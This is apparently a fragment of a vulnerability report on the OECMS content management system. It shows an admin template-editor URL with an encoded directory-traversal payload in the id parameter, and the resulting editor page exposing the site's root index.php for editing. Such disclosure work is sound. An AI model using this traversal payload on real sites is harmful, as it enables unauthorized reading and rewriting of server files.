 pd 模板文件
localhost/admincp.php?c=templet&a=edit&id=%5C%5C..%5C%5C..%5C%5C..%5C%5C%2Findex.php
编辑模板文件
当前目录
1、编辑，删除模板文件，必须确保目录“tpl/templets/default”有写入，删除权限，否则无法使用；
2、文件必须为“utf-8”格式，修改和删除文件时请检查文件的使用情况，以免影响网站正常运行。
文件名
tpl/templets/default\\\\..\\\\..\\\\..\\\\/index.php
文件内容 *
<?php
/**
 * [OECMS] (C)2012-2099 OEdev,Inc.
 * <E-Mail: service@phpcoo.com>
 * Url http://www.phpcoo.com
 *     http://www.oephp.com
 * Update 2014.04.03
*/
#载入文件
require_once 'source/core/run.php';
$c = XRequest::getGpc('c');
$a = XRequest::getGpc('a');
$c = empty($c) ? 'index' : $c;
$a = empty($a) ? 'run' : $a;
$path_info = XUrl::getUri();
if (!empty($path_info)) {
    if (isset($path_info['c'])) {
        $c = $path_info['c'];
    }
    if (isset($path_info['a'])) {
编辑保存